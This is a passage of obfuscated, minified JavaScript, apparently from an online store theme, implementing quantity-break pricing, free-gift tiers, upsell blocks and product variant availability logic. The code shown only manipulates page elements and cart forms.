_0x32abbf=_0x30710c[_0x53d1a5(2509)][_0x53d1a5(1114)+"x"],_0x474803=_0x30710c[_0x53d1a5(1844)](_0x520cc7[_0x53d1a5(1560)]),_0x49bf3b=_0x474803[_0x53d1a5(2509)][_0x53d1a5(1679)];if(this[_0x53d1a5(2202)+_0x53d1a5(2117)][_0x49bf3b][_0x32abbf]=_0x2d982a.id,this[_0x53d1a5(1112)+"ts"]=this[_0x53d1a5(2202)+_0x53d1a5(2117)][_0x49bf3b],this[_0x53d1a5(1916)+"a"](_0x2d982a),!this[_0x53d1a5(2331)+"es"])return;var _0x3e6199=2440+-2316*4+-2*-3412,_0xccce74=1*8629+-1114*4+-4173;const _0x3ef151=_0x520cc7[_0x53d1a5(2411)](parseFloat,_0x474803[_0x53d1a5(2509)][_0x53d1a5(490)]),_0x54ea37=_0x520cc7[_0x53d1a5(1431)](parseFloat,_0x474803[_0x53d1a5(2509)][_0x53d1a5(1092)+_0x53d1a5(558)]),_0x13802a=_0x520cc7[_0x53d1a5(2424)](parseFloat,_0x474803[_0x53d1a5(2509)][_0x53d1a5(1516)+_0x53d1a5(677)]);for(let _0xbd2906=2953*1+2701+-5654;_0x520cc7[_0x53d1a5(1833)](_0xbd2906,_0x3ef151);_0xbd2906++){const _0x3848a4=_0x520cc7[_0x53d1a5(424)](parseInt,this[_0x53d1a5(2202)+_0x53d1a5(2117)][_0x49bf3b][_0xbd2906]),_0x1d7f25=this[_0x53d1a5(1518)+_0x53d1a5(2359)]()[_0x53d1a5(2718)](_0x38aef0=>parseInt(_0x38aef0.id)===_0x3848a4);if(!_0x1d7f25)return;_0x3e6199+=_0x1d7f25[_0x53d1a5(1479)],_0x1d7f25[_0x53d1a5(1037)+_0x53d1a5(2284)]&&_0x520cc7[_0x53d1a5(1294)](_0x1d7f25[_0x53d1a5(1037)+_0x53d1a5(2284)],_0x1d7f25[_0x53d1a5(1479)])?_0xccce74+=_0x1d7f25[_0x53d1a5(1037)+_0x53d1a5(2284)]:_0xccce74+=_0x1d7f25[_0x53d1a5(1479)]}_0x3e6199=_0x520cc7[_0x53d1a5(895)](_0x520cc7[_0x53d1a5(1618)](_0x3e6199,_0x54ea37),_0x13802a);const _0x1a240c=_0x520cc7[_0x53d1a5(1546)](_0xccce74,_0x3e6199),_0x1d51c1=_0x520cc7[_0x53d1a5(1178)](Math[_0x53d1a5(2346)](_0x520cc7[_0x53d1a5(1532)](_0x1a240c,100)),100),_0x2e8f72=_0x520cc7[_0x53d1a5(1088)](_0x3e6199,_0x3ef151),_0x25403b=_0x520cc7[_0x53d1a5(1532)](_0xccce74,_0x3ef151),_0x2f314b=_0x520cc7[_0x53d1a5(2388)](formatMoney,_0x3e6199,this[_0x53d1a5(2475)+"t"],!0),_0x214aed=_0x520cc7[_0x53d1a5(1236)](formatMoney,_0xccce74,this[_0x53d1a5(2475)+"t"],!0),_0x50bddc=_0x520cc7[_0x53d1a5(2260)](formatMoney,_0x1a240c,this[_0x53d1a5(2475)+"t"],!0),_0x37c6a1=_0x520cc7[_0x53d1a5(2388)](formatMoney,_0x1d51c1,this[_0x53d1a5(2475)+"t"],!0),_0x25d446=_0x520cc7[_0x53d1a5(2260)](formatMoney,_0x2e8f72,this[_0x53d1a5(2475)+"t"],!0),_0x4f0b9d=_0x520cc7[_0x53d1a5(1236)](formatMoney,_0x25403b,this[_0x53d1a5(2475)+"t"],!0);_0x474803[_0x53d1a5(1629)+_0x53d1a5(2280)](_0x520cc7[_0x53d1a5(2020)])[_0x53d1a5(1753)](_0x3e886d=>{const _0x15a884=_0x53d1a5;let _0xa2bdd6=_0x3e886d[_0x15a884(2509)][_0x15a884(1842)];_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(2201)],_0x3ef151),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(657)],_0x2f314b),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1499)],_0x214aed),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(405)],_0x50bddc),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1969)],_0x37c6a1),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1323)],_0x25d446),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1634)],_0x4f0b9d),_0x3e886d[_0x15a884(1014)]=_0xa2bdd6});const _0x131fef=_0x474803[_0x53d1a5(1629)+_0x53d1a5(2056)](_0x520cc7[_0x53d1a5(2651)]);_0x131fef&&(_0x520cc7[_0x53d1a5(1294)](_0xccce74,_0x3e6199)?_0x131fef[_0x53d1a5(683)][_0x53d1a5(2099)](_0x520cc7[_0x53d1a5(2857)]):_0x131fef[_0x53d1a5(683)][_0x53d1a5(2417)](_0x520cc7[_0x53d1a5(2857)]))}[_0xc51d9(1518)+_0xc51d9(2359)](){const _0xa0cdc6=_0xc51d9;return this[_0xa0cdc6(706)+"a"]=this[_0xa0cdc6(706)+"a"]||JSON[_0xa0cdc6(2747)](this[_0xa0cdc6(2663)][_0xa0cdc6(1028)+"t"]),this[_0xa0cdc6(706)+"a"]}[_0xc51d9(2485)+"ts"](){const _0x383760=_0xc51d9,_0x9323af={lvkGf:_0x383760(461)+_0x383760(2768)+_0x383760(498),KfIav:_0x383760(461)+_0x383760(1344)+_0x383760(2803)};this[_0x383760(924)+"s"]&&(this[_0x383760(1405)][_0x383760(1753)](_0x35b39f=>{const _0x17a87d=_0x383760;if(_0x35b39f[_0x17a87d(1629)+_0x17a87d(2056)](_0x9323af[_0x17a87d(1351)])){let _0x4aec10=[];_0x35b39f[_0x17a87d(1629)+_0x17a87d(2280)](_0x9323af[_0x17a87d(2845)])[_0x17a87d(1753)](_0x1a88d4=>{const _0x137f36=_0x17a87d;_0x4aec10[_0x137f36(2364)](_0x1a88d4[_0x137f36(2509)][_0x137f36(993)])}),this[_0x17a87d(2202)+_0x17a87d(2117)][_0x35b39f[_0x17a87d(2509)][_0x17a87d(1679)]]=_0x4aec10}}),this[_0x383760(1112)+"ts"]=[])}[_0xc51d9(1916)+"a"](_0x2ac030){const _0x4eae90=_0xc51d9;if(!_0x2ac030||!_0x2ac030[_0x4eae90(1252)+_0x4eae90(1480)])return;document[_0x4eae90(1629)+_0x4eae90(2280)](_0x4eae90(2262)+_0x4eae90(2683)+this[_0x4eae90(2509)][_0x4eae90(2338)]+'"]')[_0x4eae90(1753)](_0x4efa03=>_0x4efa03[_0x4eae90(2698)+_0x4eae90(1480)](this[_0x4eae90(2509)][_0x4eae90(2338)]+"-"+_0x2ac030[_0x4eae90(1252)+_0x4eae90(1480)].id,!0))}[_0xc51d9(917)+"ge"](_0x40ba8c){const _0x59bb1b=_0xc51d9,_0x284dbb={ovlvD:function(_0x3882a,_0x2fd158){return _0x3882a(_0x2fd158)}},_0x31f01f=_0x284dbb[_0x59bb1b(1738)](parseInt,_0x40ba8c[_0x59bb1b(2525)][_0x59bb1b(2347)]);this[_0x59bb1b(2690)+_0x59bb1b(1739)]=_0x31f01f,this[_0x59bb1b(924)+"s"]&&(this[_0x59bb1b(1112)+"ts"]=this[_0x59bb1b(2202)+_0x59bb1b(2117)][_0x40ba8c[_0x59bb1b(2525)][_0x59bb1b(2509)][_0x59bb1b(1679)]]),this[_0x59bb1b(889)+_0x59bb1b(2807)]&&this[_0x59bb1b(889)+_0x59bb1b(2807)][_0x59bb1b(2103)+"s"](_0x31f01f)}}customElements[_0xc51d9(2071)](_0xc51d9(1309)+_0xc51d9(1492),QuantityBreaks);function updateVariantStatuses(_0x5766de,_0xec60a2){const _0x10da7e=_0xc51d9,_0x34a748={uoexA:_0x10da7e(2313)+"e",sHpvK:_0x10da7e(702)+"nt",TEXoU:_0x10da7e(2347),ycHCO:_0x10da7e(1259),HdmYv:function(_0x388616,_0x1d7344){return _0x388616===_0x1d7344},bUWtz:_0x10da7e(1101),ihSrl:function(_0x360721,_0x4c134b){return _0x360721-_0x4c134b},QXFrS:_0x10da7e(1249)};_0xec60a2[_0x10da7e(1753)]((_0x35474c,_0x4476a7)=>{const _0x2fc40c=_0x10da7e,_0x2e61b6={NCYWy:_0x34a748[_0x2fc40c(1641)],ibGEa:_0x34a748[_0x2fc40c(1509)],iZkFT:_0x34a748[_0x2fc40c(1766)],nPTWl:_0x34a748[_0x2fc40c(1184)]};if(_0x34a748[_0x2fc40c(1304)](_0x4476a7,0))return;const _0x16b8bf=[..._0x35474c[_0x2fc40c(1629)+_0x2fc40c(2280)](_0x34a748[_0x2fc40c(1515)])],_0x2c733f=_0xec60a2[_0x34a748[_0x2fc40c(2049)](_0x4476a7,1)][_0x2fc40c(1629)+_0x2fc40c(2056)](_0x34a748[_0x2fc40c(599)])[_0x2fc40c(2347)],_0x105d41=_0x5766de[_0x2fc40c(1132)](_0xe92347=>_0xe92347[_0x2fc40c(1940)]&&_0xe92347[_0x2fc40c(1101)+_0x4476a7]===_0x2c733f)[_0x2fc40c(2608)](_0x15b7a9=>_0x15b7a9[_0x2fc40c(1101)+(_0x4476a7+1)]),_0xa31a96=_0x5766de[_0x2fc40c(1132)](_0x18e0a3=>_0x18e0a3[_0x2fc40c(1101)+_0x4476a7]===_0x2c733f)[_0x2fc40c(2608)](_0x142e4a=>_0x142e4a[_0x2fc40c(1101)+(_0x4476a7+(-585+3677*-1+4263))]);_0x16b8bf[_0x2fc40c(1753)](_0x2e0c1=>{const _0x7a2c4b=_0x2fc40c;_0x2e0c1[_0x7a2c4b(683)][_0x7a2c4b(2099)](_0x2e61b6[_0x7a2c4b(943)],_0x2e61b6[_0x7a2c4b(2001)]),_0xa31a96[_0x7a2c4b(1642)](_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)]))?_0x105d41[_0x7a2c4b(1642)](_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)]))?_0x2e0c1[_0x7a2c4b(2564)]=_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)]):(_0x2e0c1[_0x7a2c4b(2564)]=window[_0x7a2c4b(514)+_0x7a2c4b(2431)][_0x7a2c4b(2313)+_0x7a2c4b(944)+_0x7a2c4b(1621)][_0x7a2c4b(2461)](_0x2e61b6[_0x7a2c4b(521)],_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)])),_0x2e0c1[_0x7a2c4b(683)][_0x7a2c4b(2417)](_0x2e61b6[_0x7a2c4b(943)])):(_0x2e0c1[_0x7a2c4b(2564)]=window[_0x7a2c4b(514)+_0x7a2c4b(2431)][_0x7a2c4b(2313)+_0x7a2c4b(944)+_0x7a2c4b(1621)][_0x7a2c4b(2461)](_0x2e61b6[_0x7a2c4b(521)],_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)])),_0x2e0c1[_0x7a2c4b(683)][_0x7a2c4b(2417)](_0x2e61b6[_0x7a2c4b(2001)]))})})}function findAvailableVariant(_0x555b8a,_0x48d123,_0xf920aa=!0,_0x3017bd=!1,_0x1b026c=!1){const _0x542a92=_0xc51d9,_0x282699={PJjpZ:function(_0x481717,_0x1a48b9){return _0x481717-_0x1a48b9},KqNTn:function(_0x45b65d,_0x12ec2a){return _0x45b65d>=_0x12ec2a},VXUtc:function(_0x1aa927,_0x5b39c0){return _0x1aa927+_0x5b39c0},JCmxP:_0x542a92(2291),kCjTf:_0x542a92(679)+_0x542a92(2430)+_0x542a92(1166),eLKyI:_0x542a92(2290),egNeR:function(_0xc48f96,_0x2c344c){return _0xc48f96===_0x2c344c},FQEhP:_0x542a92(1101),KoPEu:_0x542a92(770)+_0x542a92(406),rgpsr:function(_0x63a47e,_0xe56e72){return _0x63a47e<_0xe56e72},LeihE:_0x542a92(702)+"nt",BrDNS:_0x542a92(2313)+"e",BZxbS:function(_0x5ec301,_0x223a1b){return _0x5ec301>_0x223a1b},kzhBb:_0x542a92(823)+_0x542a92(784),PRunv:_0x542a92(2750)};for(let _0x35cb19=_0x282699[_0x542a92(2496)](_0x48d123[_0x542a92(2442)],-3*1494+-284*-10+1643);_0x282699[_0x542a92(2383)](_0x35cb19,11454+-2*5727);_0x35cb19--){const _0x3c5c84=_0xf920aa?_0x555b8a[_0x542a92(1629)+_0x542a92(2056)](_0x542a92(679)+_0x542a92(2430)+_0x542a92(1366)+"("+_0x282699[_0x542a92(2671)](_0x35cb19,1)+")"):_0x555b8a[_0x542a92(1629)+_0x542a92(2280)](_0x282699[_0x542a92(961)])[_0x35cb19],_0x1d7c6f=_0xf920aa?_0x3c5c84[_0x542a92(1629)+_0x542a92(2056)](_0x282699[_0x542a92(2836)])[_0x542a92(2509)][_0x542a92(2616)]:_0x282699[_0x542a92(1242)],_0x4705d7=_0x282699[_0x542a92(893)](_0x1d7c6f,_0x282699[_0x542a92(1242)])?_0x3c5c84[_0x542a92(1629)+_0x542a92(2280)](_0x282699[_0x542a92(2634)]):_0x3c5c84[_0x542a92(1629)+_0x542a92(2280)](_0x282699[_0x542a92(2854)]);let _0x315702=Array[_0x542a92(904)](_0x4705d7)[_0x542a92(572)](_0x1155b0=>_0x1155b0[_0x542a92(2347)]===_0x48d123[_0x35cb19]),_0x31ca53=!1;for(;_0x282699[_0x542a92(524)](_0x315702,_0x282699[_0x542a92(2496)](_0x4705d7[_0x542a92(2442)],-3*-927+-2653+-127));){_0x315702++;const _0x13e0bf=_0x4705d7[_0x315702];if((!_0x3017bd||!_0x13e0bf[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(2736)]))&&(!_0x1b026c||!_0x13e0bf[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(1288)]))){_0x48d123[_0x35cb19]=_0x13e0bf[_0x542a92(2347)],_0x31ca53=!0;break}}if(!_0x31ca53)for(_0x315702=Array[_0x542a92(904)](_0x4705d7)[_0x542a92(572)](_0x18ab87=>_0x18ab87[_0x542a92(2347)]===_0x48d123[_0x35cb19]);_0x282699[_0x542a92(2853)](_0x315702,0);){_0x315702--;const _0x1606da=_0x4705d7[_0x315702];if((!_0x3017bd||!_0x1606da[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(2736)]))&&(!_0x1b026c||!_0x1606da[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(1288)]))){_0x48d123[_0x35cb19]=_0x1606da[_0x542a92(2347)],_0x31ca53=!0;break}}if(_0x31ca53)return _0x282699[_0x542a92(893)](_0x1d7c6f,_0x282699[_0x542a92(1242)])?_0x3c5c84[_0x542a92(1629)+_0x542a92(2056)](_0x282699[_0x542a92(1611)])[_0x542a92(2347)]=_0x48d123[_0x35cb19]:_0x3c5c84[_0x542a92(1629)+_0x542a92(2056)](_0x542a92(770)+_0x542a92(1729)+_0x542a92(2676)+_0x48d123[_0x35cb19]+'"]')[_0x542a92(1149)]=!0,_0x555b8a[_0x542a92(751)+_0x542a92(969)](new Event(_0x282699[_0x542a92(2060)])),!0}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x53703c=_0xc51d9,_0x8f26a0={YbMAk:_0x53703c(1015)+_0x53703c(1827),BkTeM:_0x53703c(461)+_0x53703c(1570),EkRYb:_0x53703c(2795)+_0x53703c(1603)},_0x4cd1e0=_0x8f26a0[_0x53703c(2354)][_0x53703c(2147)]("|");let _0x3527a6=0;for(;;){switch(_0x4cd1e0[_0x3527a6++]){case"0":this[_0x53703c(1903)]=this[_0x53703c(1629)+_0x53703c(2280)](_0x8f26a0[_0x53703c(2459)]);continue;case"1":this[_0x53703c(2344)]=document[_0x53703c(1629)+_0x53703c(2056)](_0x8f26a0[_0x53703c(2455)]);continue;case"2":this[_0x53703c(1425)]();continue;case"3":this[_0x53703c(1832)+"t"]=this[_0x53703c(2509)][_0x53703c(1832)+"t"];continue;case"4":this[_0x53703c(1865)+_0x53703c(1592)]=document[_0x53703c(425)+_0x53703c(1859)](_0x53703c(1309)+_0x53703c(2457)+this[_0x53703c(2509)][_0x53703c(2338)]);continue;case"5":this[_0x53703c(1243)+_0x53703c(908)]=document[_0x53703c(425)+_0x53703c(1859)](_0x53703c(1698)+_0x53703c(1430)+this[_0x53703c(2509)][_0x53703c(2338)]);continue;case"6":this[_0x53703c(2840)+_0x53703c(2720)]=[];continue;case"7":super();continue}break}}[_0xc51d9(1425)](){const _0x4f67da=_0xc51d9,_0x97907f={krznm:function(_0x3ee07c,_0x44283c){return _0x3ee07c<_0x44283c},FvzwI:function(_0x3a7a0d,_0x23d575){return _0x3a7a0d(_0x23d575)},VYvzs:_0x4f67da(1399)+_0x4f67da(2168)+'"]'};let _0x444fee=7999+-1*-5977+-13975;const _0x535179=this[_0x4f67da(1832)+"t"]?document[_0x4f67da(1629)+_0x4f67da(2280)](_0x4f67da(2292)+_0x4f67da(2141)+this[_0x4f67da(1832)+"t"]):null;if(_0x535179&&_0x535179[_0x4f67da(2442)]){_0x444fee=-2686*-1+8789+11475*-1;for(let _0x8a7eac=-1*-7149+3048+-10197;_0x97907f[_0x4f67da(426)](_0x8a7eac,_0x535179[_0x4f67da(2442)]);_0x8a7eac++)_0x444fee+=_0x97907f[_0x4f67da(2595)](parseInt,_0x535179[_0x8a7eac][_0x4f67da(2509)][_0x4f67da(490)])}else if(this[_0x4f67da(1865)+_0x4f67da(1592)])_0x444fee=_0x97907f[_0x4f67da(2595)](parseInt,this[_0x4f67da(1865)+_0x4f67da(1592)][_0x4f67da(2690)+_0x4f67da(1739)]);else if(this[_0x4f67da(1243)+_0x4f67da(908)]){const _0x404103=this[_0x4f67da(1243)+_0x4f67da(908)][_0x4f67da(1629)+_0x4f67da(2056)](_0x97907f[_0x4f67da(2541)]);_0x444fee=_0x97907f[_0x4f67da(2595)](parseInt,_0x404103[_0x4f67da(2347)])}this[_0x4f67da(2103)+"s"](_0x444fee,!0)}[_0xc51d9(2103)+"s"](_0x5f25cb,_0x15c962=!1){const _0x29c68c=_0xc51d9,_0x3f1d9d={lPJxh:function(_0x4f884a,_0x56fb62){return _0x4f884a<=_0x56fb62},owIbH:function(_0xe5f10d,_0x43291c){return _0xe5f10d(_0x43291c)},upVcl:_0x29c68c(1374)+_0x29c68c(2650)+_0x29c68c(1094),Lbcvz:_0x29c68c(1156),XAfFp:_0x29c68c(1003)};this[_0x29c68c(2840)+_0x29c68c(2720)]=[],this[_0x29c68c(1903)][_0x29c68c(1753)](_0x9c27be=>{const _0x55dc62=_0x29c68c;if(_0x3f1d9d[_0x55dc62(2691)](_0x3f1d9d[_0x55dc62(1534)](parseInt,_0x9c27be[_0x55dc62(2509)][_0x55dc62(490)]),_0x5f25cb)){_0x9c27be[_0x55dc62(683)][_0x55dc62(2417)](_0x3f1d9d[_0x55dc62(1355)]),_0x9c27be[_0x55dc62(2509)][_0x55dc62(1655)]=_0x3f1d9d[_0x55dc62(1502)];const _0x53ae91=document[_0x55dc62(1629)+_0x55dc62(2056)](_0x55dc62(2292)+_0x55dc62(2141)+_0x9c27be[_0x55dc62(2509)][_0x55dc62(1831)]);_0x9c27be[_0x55dc62(2509)][_0x55dc62(1260)]&&!_0x53ae91&&this[_0x55dc62(2840)+_0x55dc62(2720)][_0x55dc62(2627)](_0x9c27be[_0x55dc62(2509)][_0x55dc62(1260)])}else _0x9c27be[_0x55dc62(683)][_0x55dc62(2099)](_0x3f1d9d[_0x55dc62(1355)]),_0x9c27be[_0x55dc62(2509)][_0x55dc62(1655)]=_0x3f1d9d[_0x55dc62(1548)]}),this[_0x29c68c(1832)+"t"]&&_0x15c962&&this[_0x29c68c(2484)+_0x29c68c(2618)]()}[_0xc51d9(2484)+_0xc51d9(2618)](){const _0x267d33=_0xc51d9,_0x5b9760={AxHCw:function(_0x37b29d,_0x3eb06b){return _0x37b29d===_0x3eb06b},GcDFv:_0x267d33(1156)};if(!this[_0x267d33(1832)+"t"])return;const _0x466670=document[_0x267d33(1629)+_0x267d33(2280)](_0x267d33(2292)+_0x267d33(2141)+this[_0x267d33(1832)+"t"]);this[_0x267d33(1903)][_0x267d33(1753)](_0x216279=>{const _0x3291ae=_0x267d33;_0x466670[_0x3291ae(2442)]?_0x5b9760[_0x3291ae(2227)](_0x216279[_0x3291ae(2509)][_0x3291ae(1655)],_0x5b9760[_0x3291ae(2833)])&&_0x216279[_0x3291ae(2509)][_0x3291ae(1260)]?this[_0x3291ae(465)](_0x216279):this[_0x3291ae(655)+_0x3291ae(791)](_0x216279):this[_0x3291ae(655)+_0x3291ae(791)](_0x216279)})}[_0xc51d9(465)](_0x4041e2){const _0x33a945=_0xc51d9,_0x37d604={ohYNp:_0x33a945(1928)+"rm"};if(document[_0x33a945(1629)+_0x33a945(2056)](_0x33a945(2292)+_0x33a945(2141)+_0x4041e2[_0x33a945(2509)][_0x33a945(1831)]))return;const _0x2ca627=_0x4041e2[_0x33a945(1629)+_0x33a945(2056)](_0x37d604[_0x33a945(2079)]);_0x2ca627&&_0x2ca627[_0x33a945(1348)+"it"]()}[_0xc51d9(655)+_0xc51d9(791)](_0x59d1b5){const _0x4f2904=_0xc51d9,_0x1e9408=document[_0x4f2904(1629)+_0x4f2904(2056)](_0x4f2904(2292)+_0x4f2904(2141)+_0x59d1b5[_0x4f2904(2509)][_0x4f2904(1831)]);!_0x1e9408||!this[_0x4f2904(2344)]||this[_0x4f2904(2344)][_0x4f2904(432)+_0x4f2904(2409)](_0x1e9408[_0x4f2904(2509)][_0x4f2904(1529)],-2713*-2+-1*5660+234)}}customElements[_0xc51d9(2071)](_0xc51d9(1374)+_0xc51d9(1682),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x3a8943=_0xc51d9,_0x3a71ff={Hgyfy:_0x3a8943(1087)+_0x3a8943(874),sxkdQ:_0x3a8943(628)+_0x3a8943(1478),QqWdq:_0x3a8943(2023)+_0x3a8943(2849)+_0x3a8943(866),SSGpe:_0x3a8943(823)+_0x3a8943(784),UnPcI:_0x3a8943(1855)+_0x3a8943(2482)+_0x3a8943(1743),LDASq:_0x3a8943(1928)+"rm",tiAxT:_0x3a8943(763)+"]",hKZGR:function(_0x571eaa,_0xe2a832){return _0x571eaa===_0xe2a832},oVjhd:_0x3a8943(1156),jydUD:function(_0x56bc85,_0x16c5d6){return _0x56bc85===_0x16c5d6},oHRoF:function(_0x116e68,_0x445516){return _0x116e68===_0x445516},kdxPD:_0x3a8943(2591)+_0x3a8943(2621),pbrzs:function(_0x4d1473,_0x36d703){return _0x4d1473(_0x36d703)},bAosu:function(_0xf62711,_0x1fa965){return _0xf62711(_0x1fa965)},gKuTC:_0x3a8943(660)+_0x3a8943(2612)+_0x3a8943(2757),FrchD:function(_0x3f061e,_0x5d94ee){return _0x3f061e(_0x5d94ee)},EwiEw:_0x3a8943(660)+_0x3a8943(2767)+_0x3a8943(2547),kJcjO:function(_0xcb761a,_0x4bc3a3){return _0xcb761a===_0x4bc3a3},wSywb:_0x3a8943(1440),IIvXE:_0x3a8943(2750)};if(super(),this[_0x3a8943(2098)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(518)]),this[_0x3a8943(2177)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(2570)]),this[_0x3a8943(1255)+_0x3a8943(1456)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(475)]),this[_0x3a8943(1255)+_0x3a8943(1911)+"s"]=this[_0x3a8943(1629)+_0x3a8943(2280)](_0x3a71ff[_0x3a8943(493)]),this[_0x3a8943(2663)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1799)]),this[_0x3a8943(2550)+"m"]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(2669)]),this[_0x3a8943(2550)+"m"]&&(this[_0x3a8943(2678)]=this[_0x3a8943(2550)+"m"][_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1131)])),this[_0x3a8943(1016)+_0x3a8943(1135)]=_0x3a71ff[_0x3a8943(880)](this[_0x3a8943(2509)][_0x3a8943(1016)+_0x3a8943(1135)],_0x3a71ff[_0x3a8943(1476)]),this[_0x3a8943(1228)+_0x3a8943(1579)]=_0x3a71ff[_0x3a8943(1046)](this[_0x3a8943(2509)][_0x3a8943(1228)+_0x3a8943(1579)],_0x3a71ff[_0x3a8943(1476)]),this[_0x3a8943(2331)+"es"]=_0x3a71ff[_0x3a8943(868)](this[_0x3a8943(2509)][_0x3a8943(2331)+"es"],_0x3a71ff[_0x3a8943(1476)]),this[_0x3a8943(2331)+"es"]){const _0x301d42=_0x3a71ff[_0x3a8943(1392)][_0x3a8943(2147)]("|");let _0x58cd77=6513+-488*6+-3585;for(;;){switch(_0x301d42[_0x58cd77++]){case"0":this[_0x3a8943(1479)]=_0x3a71ff[_0x3a8943(1116)](parseInt,this[_0x3a8943(2509)][_0x3a8943(1479)]);continue;case"1":this[_0x3a8943(1516)+_0x3a8943(677)]=_0x3a71ff[_0x3a8943(1116)](parseFloat,this[_0x3a8943(2509)][_0x3a8943(1516)+_0x3a8943(677)]);continue;case"2":this[_0x3a8943(1568)+"ce"]=_0x3a71ff[_0x3a8943(1927)](parseInt,this[_0x3a8943(2509)][_0x3a8943(1568)+"ce"]);continue;case"3":this[_0x3a8943(2813)+_0x3a8943(1436)]&&(this[_0x3a8943(2553)+_0x3a8943(2657)]=document[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a8943(612)+_0x3a8943(1983)+this[_0x3a8943(2509)][_0x3a8943(2338)]));continue;case"4":this[_0x3a8943(1362)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1070)]);continue;case"5":this[_0x3a8943(1092)+_0x3a8943(558)]=_0x3a71ff[_0x3a8943(2508)](parseFloat,this[_0x3a8943(2509)][_0x3a8943(1092)+_0x3a8943(558)]);continue;case"6":this[_0x3a8943(1568)+_0x3a8943(2265)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1098)]);continue;case"7":this[_0x3a8943(2475)+"t"]=this[_0x3a8943(2509)][_0x3a8943(2475)+"t"];continue;case"8":this[_0x3a8943(2813)+_0x3a8943(1436)]=_0x3a71ff[_0x3a8943(2775)](this[_0x3a8943(2509)][_0x3a8943(1661)+_0x3a8943(611)],_0x3a71ff[_0x3a8943(1476)]);continue}break}}this[_0x3a8943(2177)]&&this[_0x3a8943(2177)][_0x3a8943(1119)+_0x3a8943(1451)](_0x3a71ff[_0x3a8943(2464)],this[_0x3a8943(2282)+"le"][_0x3a8943(1765)](this)),this[_0x3a8943(1255)+_0x3a8943(1456)]&&this[_0x3a8943(1255)+_0x3a8943(1456)][_0x3a8943(1119)+_0x3a8943(1451)](_0x3a71ff[_0x3a8943(782)],this[_0x3a8943(2028)+_0x3a8943(1699)][_0x3a8943(1765)](this))}[_0xc51d9(2282)+"le"](_0x280786){const _0x5647d2=_0xc51d9,_0x1ab5d9={dJmld:function(_0x2d6445,_0xf496c4){return _0x2d6445===_0xf496c4},ZvusH:_0x5647d2(2505),vXcUj:_0x5647d2(1101),Ctfrd:_0x5647d2(1156),stMZh:_0x5647d2(1003)};_0x1ab5d9[_0x5647d2(536)](_0x280786[_0x5647d2(2525)][_0x5647d2(698)][_0x5647d2(2709)+"e"](),_0x1ab5d9[_0x5647d2(407)])||_0x1ab5d9[_0x5647d2(536)](_0x280786[_0x5647d2(2525)][_0x5647d2(698)][_0x5647d2(2709)+"e"](),_0x1ab5d9[_0x5647d2(1936)])||(_0x1ab5d9[_0x5647d2(536)](this[_0x5647d2(2509)][_0x5647d2(2766)],_0x1ab5d9[_0x5647d2(2127)])?this[_0x5647d2(2509)][_0x5647d2(2766)]=_0x1ab5d9[_0x5647d2(2113)]:this[_0x5647d2(2509)][_0x5647d2(2766)]=_0x1ab5d9[_0x5647d2(2127)])}[_0xc51d9(2028)+_0xc51d9(1699)](_0x411b14){const _0x403233=_0xc51d9,_0x2ba378={cMKSN:function(_0x4b22b2,_0x313590){return _0x4b22b2===_0x313590},evlOW:_0x403233(2505),ClwOq:function(_0x36f950,_0x5607a7,_0x3e644c){return _0x36f950(_0x5607a7,_0x3e644c)},tajoj:function(_0x2b752b,_0x1b8def,_0xfb6df2,_0x4f7157,_0x4f5bab,_0x205606){return _0x2b752b(_0x1b8def,_0xfb6df2,_0x4f7157,_0x4f5bab,_0x205606)},AvGkc:function(_0x407ab9,_0x484090,_0xa7ffa1,_0xd191e6,_0x2caada,_0x13d134){return _0x407ab9(_0x484090,_0xa7ffa1,_0xd191e6,_0x2caada,_0x13d134)},ZebKc:function(_0x480f05,_0x3e237a){return _0x480f05-_0x3e237a},biFBu:function(_0x4207a6,_0x11d6ab){return _0x4207a6*_0x11d6ab},OcasM:function(_0x352309,_0x434141){return _0x352309>_0x434141}},_0x3da95d=_0x411b14[_0x403233(2716)+_0x403233(2481)],_0x2e7a6c=Array[_0x403233(904)](_0x3da95d[_0x403233(1629)+_0x403233(2280)](_0x2ba378[_0x403233(1887)]),_0x178cb6=>_0x178cb6[_0x403233(2347)]),_0x2e0762=this[_0x403233(1518)+_0x403233(2359)]()[_0x403233(2718)](_0x2c26ae=>{const _0x56d62d=_0x403233,_0x145d4a={PcFNh:function(_0x7372f,_0x5b71b0){return 